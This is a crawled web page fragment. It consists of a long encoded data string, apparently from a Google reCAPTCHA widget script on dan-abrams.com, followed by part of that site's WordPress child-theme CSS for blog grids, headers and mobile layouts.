jDrcOpwoDChzdnesOqLwzDjgB+w4/Ch8OjQ8OAwrfDvAXDjsKPwpoiH8Knw7TDnsOpeHkNasKXw6nCkXceQ2Nrw5TDhMKtw40OdxbCsMKrwrnDm8K2wrfCoQw+w657w5LDjk/[base64]/[base64]/wpIrwrfDkivClAtWJxx1KHnDmMKqElPCu8KBL8KLb0djKMK7w4IxRsKYw4Mfw7vCgjPCrcKHT0nCjxLDiXTDlMKEw75zRcKnwqDDkcOaGcO5w5vDncKTwqNgwrzCpMOyfnNvw6nDt30cOy7ChcOBHsO3Ai8xa8KHOcK9eF4fw6MrMzvDlzfDrkjCi8KrR8OLAcK/w7o7bRFswqxSK8OULj0qeBjCucOEw5QZFmIPwodCwofDnTjCt8Kkw5jDuBNkKhN/CnEbw69dwr1Ew7Y+HsORQsOHSsK3QXIjKi3Cn3MGd8OmZkoNwozCqAlwwr/[base64]/[base64]/W8OnLzIqYDbCtBkjw4J4woXDj3nDozLCkcO2w7vDuDPDg8O5biTDnB1swr4BBsKRImDDvgHCsy50RMODEjXDszRIw6bDlg8Uw4zCv1LDklRtwopuUh0rwrUDwrlSagXDgl5Xc8Okw7srw67CuMKoKMONPsK/wp/DpcKbV2YxwrvDlMKEw48ww7nCrXrDnMOFwpNkw49Ow7fDt8KIw7gaSkLCvgx+wpBfw57DgcOHwps6BndswqBhw7zCoy7CnsOhw7AKwpl2wpQoU8OIw7HCnHlzwpkfMXpXw6DDhEvDryZOw7gXw7jCrXHCjxrDksO1w5p7OMO/wqzClScxNsO8w6EWw55Ja8KoVcKOwqJsfBcDwqE7w4dTaXdCw7FSw7x3wrB0w4MHK0Q2YzRVw7UGBwliBcO9VGDDjFtUDHhNw6phcMK9TH/DvXTDuQBKX0HDu8Kzw7JLRXDDjHLDllLDjcOgIcOVVcOpwppJBMKAQMK7w70iwpLDlyd5wrctMcOawoLDtcOaXMKwWcOlahzCisKsXcO0w6t6w5ACIXhCUsKSwovChCLDlmbDlW7DvMOZwqhuwoYhwoHCj1pXDw5Fw7oSQTLCqS0mYj/[base64]/wogyw6RLw5LCvX1YwqVmw5kOGnUVwrXCmERXesOaw7JLw6Qow7hTScOgw5jDnMKPw6c8YMK3CEbDkyXDg8OawpvDpW/Cq2HDscKhw5LCsRPDiCnDpz/DjMKgw57CpsKZDMKQw5syPcO5eMKlG8OqFcOBw6s+w581w6bDosKPwphkNcKuw5/DvyFNWMKLw7tswrQpw4B9w5dvV8KUB8OWHcOvBRU/[base64]/Cu0LCj2HChsOqI2wkGCgYwo7DimvDq2zDtCbCiMK/[base64]/DiMO/wrw+fhnCvRHDr8K4wpFkcA0pw7DCvw8IwokTDQ/[base64]/DnMOqE03DrH90w7LCucO0aAPCoB/CiMKBTsOuDQbDrsOMa8ODLisTwogYH8KpeVczwoRVXyAcw4Q0w4FIFcKtJcOKw6VraXTDlVTCmDcDw63Dg8KKwplWVcOTw5PDog/Dgm/Crl1EUMKBwqfCol3Cm8ONK8KBG8KZw7V5wohLJiZxbVfDtsOfQjTDn8OcwrPCn8OPFEEqb8Kfw5EFwpTCmnNBQyERw6AUw5IOPVJ/d8Ogw5laZWHCqmzDqjkXwqfDlMOpwqU1w6XDghZMw6LDv8KGWsOdSXogUVYhw4vDtBLDmlJpTzPDusOkU8K1w7Miw5h8BMKewqPDoV7DiRZIw4Uhb8KVU8Kyw5/[base64]/CrMKBwrlkUTjCjsKgb21mwowiasOHw58bw7fChkPCpyfChV3DqsO2OcOHwpXCsDvDmsKDwqjClF9BGMOFBMKnw6rCgnvDkcK9OsKdw5/CuMOmfwR+w4/CgWHDj0nDg3p9AMOwMTEuCMKsw6DDuMKVPH/DuxvCiwHDtsK2w6FPw4oefcOkwqnDgcKOw7x4wrBhCMOVMRxnwqsOSWjDhcOob8Okw4TDjWsIGFnDgCDDhMKvw7TCosOiwpTDsC0Aw57DskrClcOiw4kSwqTDsyRKT8KKP8K8w7vCksOmLhTCglhXw4TCs8ORwqhCw7LDvXfDkMKleigfKjkDeCwnWMK/w4/[base64]/VQDDtMOiRzxxRX9Iw53ChsKvwofCucK7ZX0NKMKRwpMhw4Qcw6PDm8K+FwzDvgNWXsOHGhDCtMKdCDTDi8O/BcKxw4x8wp3DuBPDsHfCuzPClnXClVrCocKBdERRw4Z0w6BbFMOHRsOXZB9/EinCr2/DoizDiHvDgmnDl8KowphzwpjCoMK3C03Dpy7CpcKPK3fCpWrDqMKiw688FsKcPmI4w4HClWzDmQjDg8KTWsOxw7TDhxQwe1PCrgXDvn7CqAwAaTDCg8K3wp4fw5fCvMK6cw7DoiBeLU/DtMK5wrTDk2HDlMOxJA/DhcOsA31Bw5Zpw5fDvMKTMmfCrMOwM08BRMKiPA7DnzjDnsOqCz3DrDIyKsOPwqLCgsKaWMOnw6nCjytgwpVVwrFTMyTCpcOmMMKyw6tyJlRCFyxCDMKEGTthDXzDpjVZNCpTwrLCoxfCoMKWw7/DnMOqw7ReOm7CrMOBw5RXHWDDtsOZZUptwo4HUlxpDMOnw4jDmcKBw6ROw5QBG33CpVBLOcKJw6NCVcKaw7oBwoxQbsKewrY+EgZnw7hgc8KAw7tlwo3ClcKwIlHCscKzRDkjw5Y/w6JJeC3CtMKLDVzDuTYgOjIWWioLwqpCeD3Duj3CrcK3AAZGV8KqEsKOw6ZydCDCk3fClG1rwrAoTnzDhsOawprDp2zDqcO/V8Obw4AFPABTCjPDlQBSwqTDhsObBSLCo8KqMxZhJsORw7/DpsKAw6zChTbCgcOgKBXCrMK4w5g+wo3Cqz/[base64]/DhsOLwp7Di8OiJy53wpEAZsK2T3o2VizCpmdtbi0CwrAdOkxtWRNlbwAVHRcKwqgvVGDDsMOmSMOaw6TDqRbDpcKnOMOYcCxhwq7DrMOESgMEw6M4LcKGwrLCmEnDmsOXV1XCh8OKw6fDjsOTwoI4wqDDnMKbdkAbw6rCrUbCol/CvE8DZQA9dV4RwrzCmsK2wr4qw4jDsMKhV2DCvsKaAh7DqGDDoBHDlRh+w5tpw6LCjhxCw77CjSMVIkTCv3UmRWrDqAY6w6HCrMOqG8O1wpHCk8KVOMKwPsKlwrVkw4NKwoPCqBjClCA/wovCqglhwqzCtSvCnsOuO8OMOW5+A8K+f2cHwofCj8OPw61bGsKnWGjCsGfDvi3CuMK7CgoWUcKgw5DCkCHCocO+w6vDu0JSFEPCqsOmw4nCncOww4fCvkpYw5TDnMOpw7YQw7MHw4hWPll8w6zDtsKiP17CpcOQUB/Dp2TDqsKwIBVDw5pZwrJ9wpRXwpHCgBURw60KMMOow7AfwpXDrCpua8OtwrrDrcOCJsOsdhF8dnMYUinCkMO4HcO4GMOtw551ZMOzAcODacKeNsKSwoTCpFLCnxtxTSbCgsKwah3Cn8ODw6LChMOdfCrDi8O5dA5lWVXDgEtGwrXCgMKxasOfXMOfw63Ds1/[base64]/DhDcXW8KoaE8WCC3CgMKlwojDvl3Cu8OIw7d4EsKCGsKOwrAhw63DqMKMTMKJw4UcwpBFw4peL1/DmjgZwokow6hswoLDnsOCcsORwoPDq2kow4w3H8OZfGTDhgsTw4duFV1IwojCoXdtBcKHSMO+VcKSIsK9QXvCsSHDosODK8KKIVXCinPDg8KVCsOxw6FfTMKMScKKw6jCusO8woswZcOSwofDoCzChsO5wonDlsOsJmQmPSTDt3DDpCQvJsKEBSfDjcOyw4I7L1ozwr/CqMOzS2vCvCFbw6fCmE92MMKJa8Kaw4FEwpVPTQgOwo/DvivCmMKAK2QQXCcrCFrCgMOLfznDnRXCp0svSsOrw6bCpMKpHgJ3wr4Ow7/Chjc+X3zCmz8gwqtVwphmcHEfNsONwqjCvMKcwp59w6LDs8KLDSPDu8OBwptBwobCs1TCnsOnOgfCm8KXw598w6UCwrjCmcKcwqErw47CnkPDjsOpwqhzFCnCr8K9T2LDnUITMV/CkMOaKcKySMONw79nGMK6w7JpSUd+OjDCjVk3Ajhsw6B6fHcJehYCPEQ1w7Ecw7AJwoIewpLClCoWw4QBw4JpTcOlwo4fEMKzLMOfw7ZZwrZWbxB7w7wyDcKLw5hiwqHDqGxYw49BasKWfh1pwp/CusOwfMOXwowVNRkJTMOabn/Dk0JOw6/DpsKhB3rCkSTCpcO/NsK6cMKJW8OqwpjCr3sVwoUcwpPDjnDCpMOhMcO0wrjDncOsw7siwqMBw7QbdGrCusKSHsOdIcO3aiPDpnfDrMOMw7/Dj31Mwpwbw7bCusO5wpJpw7LCisKCWMK7R8KXPsKARV/DtHVCwqLDl01OUSbCm8OpS1BaGMOjKMKtw4lNRnPDtcKCKsOEaD/DnAbCkMOXw53Dp0Njw6l/w4JSw7HCux7CusKBQBggwo0ywprDucKgwqvCkcOGwrhfwq7DrMK/wpDDi8Kgw6XCuwfCrycTPhw8w7bCgMOZw4xBRVJLBQPDmSMbZcKVw7IUw6HDtsK3w4TDpsOkw6M1w5kjAMOTw4s+w6dLZ8OMwr/CgV3Dk8OdworDscO7L8OWa8OZwpMaBcKSAsKUV2vCucKtw7PCuDbCrMKLwrQZwqbCusKKwobCq39zwq3DmsOiN8OZQMKufcOWBcOOw5l3wpzDgMOsw5rCpMKEw7XDh8OqdMKjw4J+w7RaA8OOw7INwqzClTRacgkQw4Riw7lQBB4qS8Ogwp/DkMK6wq/CrHPDpBoqd8OAW8OgE8Ovw4nCuMKAY1PDnHxMHjbDvcOPFMOBPHwnfMOpB3zDlcOCI8KQwovCsMOwG8Kbw6jDu0rDtTPCkG/Dt8OSw6/DtMK8J088GnVAOw3Cm8KEw5HCqsKKw6LDn8ObWMOzNQl0JV0uwpUrV8OdLhHDj8Kcwok3w6/Cplhbwq3Cj8KswrHCpA7DksK1wqnDicKuwplGwpo/L8KJwrTCi8K9H8Ova8O8wrnCjMKnPE/CqG/Cq0fCoMKWw69bF1VYW8OpwqJpdMKSwq/DvcOZYjbDsMOOUsOUwq/Cl8K8S8KsERwFGQrCisOnXcKPNF8Tw73CoT8/[base64]/CvMKLwotlJMO8wpXCqsOPEMO6W8Kiw5fCosKLwrDCmh0zw7/DicOWYsKBBMKYUcKWeVLCumrDtMOsOsOMHGcEwqN9wr7Ch2jDo2EzN8K0HCTChQ8Ywqw0UF3Dr3rCtUzClGLDt8Onw7/[base64]/wrzDosKvwpfCjsKAN8OOMC9HT0wHI2sYecOMU8OTwqXCs8KNwqoiwoTCscKnw7EnYMOMRsORasKDw7h8wpzCk8OGwq3Cs8OkwrMFZlbCpF7DhsOsV2DDpMKZwo7Dq2XCvGzCssO5wohxHMKsSsOFw7vDnDPDp0s6wqPCgMK3EsOWw7zDuMKCw4pSP8Kuw5/DnMONOcKjwp9QbsKuawHDiMK8w4PCsBEnw5HDr8KgZ0PDlFvDs8Kew4RpwpkbMMKVw4tdecOzWjXCrcKJIT/[base64]/DpsO/w6pSdzImBcOMwpjDlMOLG8O5w4tFwrMIw6cOLMOzwoZpw7kywr1rPMOTPAV/f8Kuw6Q/w77DpsOywpA+w6jDsw/DqRTCh8OjGXNPJcO8c8KWOFA0w5RawpVNw7IIwrdqwo7CkC/DoMO7NsKVw6hsw6DCkMKRdcKlw47DkzZ8ZBLDrSvCjsK/[base64]/[base64]/J8K0w4MPwrR/[base64]/[base64]/[base64]/ClcKQCyFjw5NqQcOKRMOVw7p6H8OoIF5KRl0ZwogvNTTCvTPCssOKJFfDucORwqDDhsKiCywMwoDCuMONw4zCn3XCjSkqUBZDIMKCB8OYM8OPLcKtwoYxwrjClMOuPMK/JxrCiAhewrYNCMOpwqDCp8K1w5Y1wo5bA3vDrXDCmATDnlPChydhwq0RDRUeHF9sw7I7VsKWwpDDgE/Cl8O3DnjDqDjCvhHCs2BJVG0RbRMhw4xSDMK0d8OKw4x1ZHHCscO5w4PDlT3CnMOCTyNtCyjCpcKzw4EIw5wSwo/DtGtvaMK+HcK0QlvClnoawqbDnsKpwp8Bw6lmJcKUw6Btw5d5woYHQMOsw6jDiMKlLsOPJ1/[base64]/[base64]/DscKfwo4JFcOIw7PDjW3CuE/CoARKU8KTXMOfdcKNJzkjD3N9w6APwp7DgFZxGMOSwrHDtcK1wpsRXMOjOcKUw6Ujw5EmLcOZwqPDhirDtATCq8OWRDnCucKfMcKDwq/CjygKRF7DqH7Dp8OGw65MO8OJEcKowr8rw6xzbHPCl8OhYsKJdwEFw7HDoE8Zw7Ilck7Cuz5Gwr1ywpVzw7QxbB/DnzPClcOewqLCmMO+w6HCtUDChsOhwo9Yw61Mw6EQVsKBTcOPZcKUViPCp8OOw5HDqjjCtsKgwpwtw4/CqWvDoMKRwqXDkcO/woTCg8OsbcKQN8O9akQkwpQXw5ptV0LCi0/Dm3LCosOpw7paRsO+WUw/wqM9OcOvMA8sw4bCqsKcw43Dh8KOw7svQ8O/wpnDoS3DlMO1XsOHbC/Ck8O+WQLChcK6wr9UwrPCnMOywqYvN2PCisKWQmIFw4bCqlFgw6bDg0N+Kkx5w7sIwpYXbMK+OCrCjxXDn8Kkwo/[base64]/DqXQxw6k0T3PDjHvClsKcw6bDgD3Coj/ClhYhSsOlw4rClsK2w5/[base64]/P8OJwrPDiQAGwp/DusO9w4Vdw6bCpx4hGMK0RMOlGmzDhsKCQEgbwqESf8KzI0DDvD9awqI/wqQbwqR0Y1PCmhjCjU3DqwTCnknCm8OUSQ1ra38Ww7/DrSIawrrCgsOFw5wJwpjDuMOPOlkOw6hTw6ZXIcKCeXLCkm/CqcKaO14RFxPDjMOkZ2bCn10lw60fwr4FewccBETCn8O6XF/CncOhUMKIa8OhwrMNd8KbV3w2w6fDlF3DkioBw7kvawd1w5d0worDjGDDkT0WG0VTw5XCtcKVw4kDw50gLcKGwqcmw5bCucOrw7HDljrDt8Oqw47CrmIiNQ/Cs8Ozw59hesOxwqZhw53CuSZ0wrtTa3U6KsOjwpdKwo/[base64]/[base64]/CvsOSPyXDu8OBfsK2dcKFXWEYwoDCj8KSTm3Ch8KvJ0XDmMKWZ8KNw44APSfCosKJwrvDksOSdsKcw6A/w4B7XSsqNANNw5zDv8KTSExaCsKrw7HCmMOvwoV2wonDpm5MPsKsw7liLwfCqcK9w5DDrU7DlR3Dq8KHw792fxNow7YEw6HDucK+w4pHwrDDrD9/[base64]/[base64]/DisO2MsKrQCXDikQswofDr8OVF8OjwrrDqjbDqMKzFkjCgGsHw7dkwrpdwoRba8OPBUcRTzkcw5MzKzTDrcKNecOcwrXDsMKewrVvKw/[base64]/CocO2dh0ZW3gYJcOtYsOHMzRVOMK2w4fDmWlRwrs+FVLDj24Dw6/CrmLDg8KnLBt9w4bCl2ZLwqjClwFLT1LDqjTCqjvCmMOUwo7Dj8O4bVDDthrCjsOoEyxRw7vCr25BwpcAFcOlb8OsbC5WwrlNRMKBBEYdwpccw57DhcKFQ8K7TQPDohvCn3DDrGTCgMOXw6rDusOQwrxcGcOhDANxRn0wMgbCoEHCqAvCtWDCiGcUDsOlBcOAwq/[base64]/DjMKhBC0qJMO6DF5Twqtpw7RiZMOqw5nCgQsOwoghJ3zDryHDscKHw5UMHMOsRsODwoExNw/[base64]/[base64]/[base64]/wpLDk8Onw6zDjE/DkUlzDQBQURhzw6Z4KcOcwo98wqzDiVkDI1LClkwsw5sdwptJw4vDnHLCpVwYwqjCkz4lwqfDjSbCjHIYwpFLw68jw60SfWnCt8K0YsODwpbCq8O2wqNUwqtUZxMBDChFcmrChxk2bsOJw7fCtQwXGh3DrT8oXsKnw4LDpMKjTcOow7xgw6oAw5/Cjwxaw4tSBBloVQJdMMOdOcOzwqBhwr/DqsOhw7taH8Knwoh5JcOIwooTOyghwoxAw7zDvsOId8O+w6nDvMOqw6PClsKwT0EwDAXCjjomBMOSwpvDkW/DiiXCjjvCtMO0woALITrDgGjDjcKtasOuw4Qzwq0qw5fCocO7wo5GdgDCpwpvYToZwqnDn8K+CcOSwrbClCFIwrMCHTvCi8OjfMO/dcKCPcKKwrvCtmFJw6jCiMKSwqpiwrrCp0XDrsK5bcO2w79uwrjCiXTChEpKXgPCksKQw6hvT0fCs3rDhcK+JR3Duj0QIDPDsAXDqsOPw54ZRTNHUMOsw4bCoEpHwq3Ci8Omw7sawrxxw64KwrdiDcKHwq/DiMO0w60qN1RuUcKaQGfClsK+D8Kzw7g7w68+w75MaUQ9wqTCgcOgw7zCq3o/w5twwrsgw75/wpvCsx3Ckg7Di8ORbFHCg8OOXnnCmMKACkHDs8Okf3lXW3xrwo/Dpg8+wqg4w45gw7srw4ZmVzLCon4CPcODw4fCnsKSU8KJb03DtBsJwqQCwpjCt8KrSGNbwo/DiMK6bjHDlMKzw4DDpUzCj8K2w4IOc8OEw6N/URrDr8Kvw4jDnB/ChQzDksKVGWPCosKDeHjDkcOgw4NgwpfDnQ5iw6DCp0XCoDDDg8Ogw6/Dg3UEw4/DosKZwrXDtm7CusKNw43DqsOZesKaZFATAsKdbnB3CEcvw4p3w5/DnjHCnWbDoMO0FRjDrwvCqMOBBMKNwrHCpMORw4Vdw7TConzCsXlgdkhCw4zClTTDm8OBw5jCsMKQRsORw7cMMjdMwoF2A0VGFQFWAsO4DzLDusOTQh0Mwqotw7rCnsKYW8OgMRrCtx4Sw7QJGi3CtkQeBcOxwpPDlzTCjUVVB8O+XCAswo/DlVNfw4IKQ8OvwqDCv8O7ecOuw6zCog/Dv2pvwrpJwqzDm8KowpFsE8Ofw7TDscK0wpQ+EMKqV8O/[base64]/DhFpOwo4IwqxVVydXDsKEYcKFw4oVe8KEHcOiZ0Z0wq3DkhzDhsKowpBWc24BbCIWw6DDiMOGw4rCmsO2C1PDv25PdMKVw48EZcOHw6/CvTYuw77ClsOWHj1/woYWScOVL8KVwoAJN03Dr2t/a8O6XQXCqsK3IMKhUV/DvynDscKzXEk4wrlEwo3Cs3TCpDjCkmrCuMOSwo/CrcKtD8Odw7YfJMOzw4owwqhLTsOzNwXClgwDwo/DosKCw4/[base64]/QmQXQcOcwoARHjJHw4ogwpBXw57DksKtw4F6wrNAw5DCnyJEUcKjw6PCgsKFw4XDsQXCnsKsL0knw51gEcKFw64PcFbCn1TDqn0rwoDDlWLDlUPCi8KkYsOYwqRewq/[base64]/CQXDhMK8wqPDr8Ovw6nCiCPCmsKWCiHCpMK3wrYaw7bDpEJRw4QmPcKpfcKwwpjDmMO/c0dawqjDgTYsLSdWYsOBw51rUcOzwpXCq2zCmgt4f8OgIjnCjsKqwpzDhsOvw7rDhUEFJh0sX3gkNsKdwq1qWXDDisK+HMKGZTzCuxHCpSLCh8OVw5jCnwTDuMKzwqzCqMOQMMOINsOqMxLCrGdgXcKew57ClcOxwp/DmMOfw7lKwq1tw5bDssK/[base64]/DgMOyXsOoLMOzSMO2w40JGMOwwoXDmMO7Bi/DjXd8wqLCig8JwrR2w6vCucKQw4gjAMOCwr/DoRHCrULDhsORHB4iJMO8wofDs8OFJ01RwpHDkMKLwoQ7FMKlw5HDlW5+w4rCgwcuwr/DujQYwpcKBsKgwqx5w497aMK8fmLCuHZbQ8K5wqzCt8Oiw47DjsO1wrpoYjHCosOhw6rClTVZJ8OQw6BaEMOMw5BGE8O7woPCnldAw5Nyw5fCnCV4LMOOwpHDh8KlHcK5wpjDvMKcXMOMw43CsQtbeUUiXHXClcObw7c4K8OcNUBSw5bCq0/DmRDDlAI3NsKfwooWUsKrw5I4w73Dl8KuL3rDvcO/[base64]/CsMORwrQ5ey1/w7vCv3RYwoLCnMK3dcOwwpI3wp5ewrB+wq9QwpfDsm7CuF/DoUDDuUDCm0tre8OtC8KNIUHDsX7DiEIDfMKNwrPCsMO9w4w3bMK6HMODwpjDr8OpFUXDr8OBwoc1wpRmw5HCs8Oua0/CiMK5K8OTw43ClMKLwqc3wqAwKTrDhsK+awrDmxHDtEVsZBx8YsKRwrHCqldSbFvDp8KuIsOaJMO8LzgvaR4yEVHCgWTDj8Orw6/CgsKJwr5qw7rDhRDDvQDCsRnCm8OCw57CmcOdwrMow5MOByRdQE9Rw7zDpUDDvgrCpyLCvMKrEgB5GHpywp0Mw7B8D8KKw75CPXzDkMOmwpTCtcODdsKGcsKAw7TDiMKfw4TDpmvCm8Oaw5HDlcKTAms4wonCs8Ozwq/CgTVmw7fDlcKEw5bCli8gw5IbLsKHXDnCvsKTw4Q/AcOPLV3CplsmJk5ZdcKVw4dGfVDDj0LCtXt1LnE5bjTDqcKzwpvClWnDlQUCWylHwo4aSUoXwqXCssKPwod6wqt5wq/DuMOnwqMYw6pBwpDCkjrDqRzDn8KZw7HCuSDCkGPDrsOQwpwwwpp/wrRxDcOnworDgz4TdcKMw4wjc8OvZMOabcKlLwx9K8OtKMOEdE8ORm1vw6BEw4HDkFggZcK5L0YHwrBaZ1zCgzPDtsOyw6ICwobCqsOowq/Dl2XDumY+wp4lS8Ogw50Lw5vCgMObU8Khw6DCpSAmw74REsKuw4c7alAUw7XDqMKpKsONw5Y0QjvCv8OKd8Kxw5rChMOAw65xJMOiwoHCmMKkTMKUXS7DpMOcw63ChiPDlTLCkMKlwqXDvMOZW8Ocw5fCpcOid2fClGPDvCXDq8Ofwq1mwoXDtAQjw6pRwphOM8Kkwo/CjC/Dg8KWIcKoBCRUPMKaGC3CssOqFydHN8KaFsKVw6ZqwrfCjzlMGcOlwqkILAnDhcKlw7jDsMKhwrlyw4zCmF8qa8KBw44qXx3DrcKYasKYwrnDvsOBScOKcsKBwpUXfkY0w4rDtT40F8OQwrzCrXw/VMOqw69gwpI/[base64]/[base64]/CmsOKKjFiIlbDu8KFwo3ChH3DrhPCgsKCehTDvcOQw5DChisdecOkwoUPdFc+UMOkwq/Diz3DiXsNw5cIYsOYET4Sw7zCocOIWXVjWCDDm8OJGGTCh3HCnsOETMOyY0kBw5B8QsKKw7PCqQ1gecOQCMKuKRTCicO8wpR8w5bDgGbDr8Khwo4EaAw9w5LCuMKswok2woliNsOIbjRuwp3DmMOKGE/[base64]/[base64]/Dmz1ewo47DcOxRG9zX8KXwr5UZcOfwrrDvcOCE2fCvMKHw6PCsx/Cj8K0wovDnMK6wq0TwqhmbHcXw5/CijBVQsK5w6LCkMKUVMOmw4jDrcKTwodOVXdrDcKVA8KWwp8GA8OJPsKWUsO1w47DvGHCiGnCuMK3wrTCg8Oewp59e8OwwrjDk0IaHTnCgz1kw7UxwqsfwqvCiRTCn8KCw5rDsHlKwr/Cu8OZAD3DkcOvw7FCw7DChClvwpFDwoIew7l/[base64]/DksOAw7vCqsO+QHVGSjfCn8KWAkh4w65LbmREw5wJTzFwAMKcw6fDqCE5bMOOSsOQesO8w754w6/DhT9pw53DjsOWRMKXX8KZDcO4w5YmQzzCu03DnMK3RsO7FwTDpFQkN3xWwqwsw47DqMOhw7VNQMOfwrJbw7PCsQYPwqvDkCzDn8OxHQZZwo1gFQRnw5HCikPDvcKrJMOVcHwrZsOzwp7CniLCrcOdVMKtwojCv1TDhFYPccKOeU/DlMK2wo8mw7HDh3PClgxYwqY9LQ/DmsOHXcOlw4HDmHZnHTshXsKpe8K1cBrCssOCFsKAw4RHBcKUwpFJVMKIwoEQQVLDo8O/w6bClMOhw7gmWARPw5vDgVEydHfCnSACwrdmwrjDuFZCw7AlW30Hw5tlwpHChsKbw43CmXNuwoB3SsKWwqB0RcK3woTCv8OxRcK+w7VyXUUxwrPCpcOPKk3Dh8KOw5oPw5TCglIMw7Jmb8KjwqTDocKEP8KENCvCnRF5VA3Ch8K9KDnCmnTCrMO5wrjDpcO/wqE0bjTDkmfCgGhEwrgiS8OaK8KAIB3DgcKWwp5Zwq45V2vDqWXClcK/MzU0BlIrdA7CuMK7woN6w7HDscKcw58mBTxwKU86J8KlKMOCw55ULcKKw7pLwrtKw6PDpyXDuwvCh8KzR3x/wp3CiTNLw47DvsOAw4kMw6oCHsKmwo90EcKEw4dHw6TDpsO1G8KIw5fDg8OgfMKxNsO1bcOjPwzCjirDg2Fvw5rCuTdeFX7CvMORCcOsw4pAwoYfb8K9w7vDtsKnbBDCpylww4XDsyjDuWIvwqxDw47ClE4oNwokw5fDoERLwq/DlcKlw4Mvwowgw4jCkcKUSy0HICPDqUgDecO3KMOmbX7CnsOdRVNew7PCjsOOw5HCvkDDmcKvGwo\\u003d\x22],null,[\x22conf\x22,null,\x226Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://dan-abrams.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Q15Pwkzmjr3sZJt8InLgC0gXY4BIB2NxEFUatyWygD0\\u003d\x22,1,0,null,1,1769355309071,0,0,[73,178,30,192,58],null,[58,82,164,134],\x22RC-04f4d-hWe-iWkQ\x22,null,null,null,null,null,\x220dAFcWeA4aoXkU6ewT4Rgxd0-FAnN-XqmOk_IFzeoUzVenh2jalSav_P8ER3kmjZsMFzoxx_9KjMRcQyZg-osED_Iua1SV6rqMvA\x22,1769438109327]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dan-abrams.com/wp-content/themes/bridge-child/style.css?ver=5.9.15
body_size: 1317
content:
/*
Theme Name: Bridge Child
Theme URI: http://demo.qodeinteractive.com/bridge/
Description: A child theme of Bridge Theme
Author: Qode Interactive
Author URI: http://www.qodethemes.com/
Version: 1.0.0
Template: bridge
*/
@import url("../bridge/style.css");

.fixed_top_header .logo_wrapper {
  padding: 0;
}
.logged-in .fixed_top_header.has_top .bottom_header {
    padding-top: 52px!important;
}
.fixed_top_header.has_top .bottom_header {
	padding-top: 84px!important;
    padding-bottom: 9px;
}

/* BLOG & CATEGORY */
.blog .two_columns_75_25 .blog_holder.masonry_pagination,
.category .two_columns_75_25 .blog_holder.masonry_pagination {
    display: flex;
    flex-wrap: wrap;
}
.blog .two_columns_75_25 .blog_holder.masonry_pagination .blog_holder_grid_sizer,
.blog .two_columns_75_25 .blog_holder.masonry_pagination .blog_holder_grid_gutter,
.category .two_columns_75_25 .blog_holder.masonry_pagination .blog_holder_grid_sizer,
.category .two_columns_75_25 .blog_holder.masonry_pagination .blog_holder_grid_gutter {
    display: none;
}
.blog .two_columns_75_25 .blog_holder.masonry_pagination article,
.category .two_columns_75_25 .blog_holder.masonry_pagination article {
    width: 33.33333%;
    padding: 0 10px;
    box-sizing: border-box;
}
.blog .blog_holder.masonry article .post_text .post_text_inner,
.blog .blog_holder.masonry_full_width article .post_text .post_text_inner,
.category .blog_holder.masonry article .post_text .post_text_inner,
.category .blog_holder.masonry_full_width article .post_text .post_text_inner {
    padding: 17px 0 18px;
}
.blog .blog_holder.masonry article .post_info,
.blog .blog_holder.masonry_full_width article .post_info,
.category .blog_holder.masonry article .post_info,
.category .blog_holder.masonry_full_width article .post_info {
    font-family: 'Open Sans', sans-serif;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    font-size: 13px;
    margin: 5px 0 0;
}
.blog .blog_holder.blog_large_image article {
    margin: 0;
}
.blog .blog_holder.blog_large_image article .post_text .post_text_inner {
    padding-bottom: 30px;
}

.page-id-16262.disabled_footer_top .footer_top_holder,
.page-id-16262.disabled_footer_bottom .footer_bottom_holder,
.home.disabled_footer_top .footer_top_holder,
.home.disabled_footer_bottom .footer_bottom_holder {
    display: block!important;
}

/* PAGE */
.page-id-155 .elementor-widget-wrap .elementor-widget:not(:last-child) {
    margin-bottom: 0;
}

/* SINGLE BLOG POST */
.single-post .post_content_holder .post_image {
    display: none;
}

@media only screen and (min-width: 769px) {
    /*.home .latest_post_holder.boxes.three_columns>ul>li:nth-child(1),*/
    /*.home .latest_post_holder.boxes.three_columns>ul>li:nth-child(2),*/
    /*.home .latest_post_holder.boxes.three_columns>ul>li:nth-child(3),*/
    /*.home .latest_post_holder.boxes.three_columns>ul>li:nth-child(4),*/
    .home .latest_post_holder.boxes.three_columns>ul>li:nth-child(14),
    .home .latest_post_holder.boxes.three_columns>ul>li:nth-child(15) {
        display: none!important;
    }
    .home .latest_post_holder.boxes.three_columns>ul>li:nth-child(3n+2) {
        margin-right: 2%!important;
    }
    .home .latest_post_holder.boxes.three_columns>ul>li:nth-child(3n) {
        clear: none!important;
        margin-right: 0!important;
    }
    .home .latest_post_holder.boxes.three_columns>ul>li:nth-child(3n+1) {
        clear: both!important;
    }
}
@media screen and (min-width: 1001px) {
    .qodef-addons-blog-slider .qodef-blog-item {
        height: auto!important;
    }
    .qodef-addons-blog-slider .qodef-blog-item .qodef-e-inner {
        height: 100%!important;
    }
    .qodef-addons-blog-slider .qodef-blog-item .qodef-e-media-image a,
    .qodef-addons-blog-slider .qodef-blog-item .qodef-e-media-image img {
        display: block;
        width: auto!important;
        height: 24vw!important;
        max-width: none;
    }
    .qodef-addons-blog-slider .qodef-blog-item .qodef-e-media-image img {
        margin-left: 50%;
        transform: translateX(-50%);
    }
    .qodef-qi-swiper-container {
        padding-bottom: 20px;
    }
}
@media only screen and (max-width: 600px) {
    .home .qode_elementor_container_inner,
    .blog .two_columns_75_25 .blog_holder.masonry_pagination article,
    .category .two_columns_75_25 .blog_holder.masonry_pagination article {
        width: 100%!important;
        padding: 0 20px!important;
    }
    .blog .container_inner,
    .category .container_inner {
        width: 100%!important;
    }
    .blog .blog_holder.blog_pinterest,
    .category .blog_holder.blog_pinterest,
    .blog .blog_holder.masonry,
    .category .blog_holder.masonry {
        width: 100%!important;
    }
    .blog .blog_holder.masonry article,
    .category .blog_holder.masonry article,
    .blog .blog_holder.masonry_full_width article,
    .category .blog_holder.masonry_full_width article {
        margin: 0 0 36px!important;
    }
    .home .latest_post_holder.boxes>ul>li,
    .home .latest_post_holder.dividers>ul>li {
        margin: 0!important;
    }
